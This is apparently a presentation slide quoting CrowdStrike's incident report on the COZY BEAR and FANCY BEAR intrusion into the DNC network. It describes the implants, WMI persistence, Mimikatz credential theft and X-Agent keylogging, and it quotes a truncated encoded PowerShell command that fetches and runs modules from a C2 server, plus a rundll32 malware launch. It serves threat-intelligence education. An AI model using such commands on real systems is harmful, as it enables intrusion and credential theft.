 Not a 400 pound hacker…
CrowdStrike Services Inc., our incident Response group, was called by the Democratic National Committee
(DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We
deployed our IR team and technology and immediately identified two sophisticated adversaries on the
network – COZY BEAR and FANCY BEAR. We’ve had lots of experience with both of these …
The COZY BEAR intrusion relied primarily on the SeaDaddy implant developed in Python and compiled with
py2exe and another Powershell backdoor with persistence accomplished via Windows Management
Instrumentation (WMI) system, which allowed the adversary to launch malicious code automatically
This one-line powershell command, stored on in WMI database, establishes an encrypted connection to C2
and downloads additional powershell modules from it, executing them in memory
Powershell.exe –NonInteractive –ExecutionPolicy Bypass –EncodedCommand ZgB1AG4AYwB0AGkAbwBuACA...
… Powershell version of credential theft tool MimiKatz was also used by the actors to facilitate credential
acquisition for lateral movement purposes.
FANCY BEAR adversary used different tradecraft, deploying X-Agent malware with capabilities to do remote
command execution, file transmission and keylogging. It was executed via rundll32 commands, such as:
Rundll32.exe “C:\Windows\twain_64.dll”
https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/